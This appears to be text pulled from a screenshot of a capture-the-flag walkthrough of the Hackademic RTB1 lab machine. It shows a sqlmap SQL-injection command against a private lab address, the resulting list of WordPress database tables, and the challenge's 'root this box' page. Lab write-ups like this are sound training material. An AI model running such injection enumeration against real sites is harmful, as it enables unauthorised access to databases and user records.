 [08:04:39] [INFO] fetching tables for database: 'wordpress'
[08:04:39] [INFO] resumed: 'wp_categories'
[08:04:39] [INFO] resumed: 'wp_comments'
[08:04:39] [INFO] resumed: 'wp_linkcategories'
[08:04:39] [INFO] resumed: 'wp_links'
[08:04:39] [INFO] resumed: 'wp_options'
[08:04:39] [INFO] resumed: 'wp_post2cat'
[08:04:39] [INFO] resumed: 'wp_postmeta'
[08:04:39] [INFO] resumed: 'wp_posts'
[08:04:39] [INFO] resumed: 'wp_users'
Database: wordpress
[9 tables]
+-------------------+
| wp_categories     |
| wp_comments       |
| wp_linkcategories |
| wp_links          |
| wp_options        |
| wp_post2cat       |
| wp_postmeta       |
| wp_posts          |
| wp_users          |
+-------------------+
[08:04:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:04:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.133'
[*] ending @ 08:04:39 /2023-11-21/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.246.133/Hackademic_RTB1/?cat=1" -D wordpress --tables
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box)
Archive for the “Uncategorized” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the
root directory
—NickJames | no comments
(posted in Uncategorized